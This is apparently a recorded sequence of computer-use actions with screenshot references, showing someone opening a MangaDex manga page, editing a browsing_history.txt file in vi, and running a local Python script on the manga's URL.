
{"action": "type", "text": "https://mangadex.org/title/4572ff2b-d128-4743-ae85-82c902512b16/the-priest-dreaming-of-a-dragon"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "vi browsing_history.txt"}

{"action": "mouse_move", "coordinate": [1139, 812]}

{"action": "type", "text": "python3 run.py https://mangadex.org/title/4572ff2b-d128-4743-ae85-82c902512b16/the-priest-dreaming-of-a-dragon"}
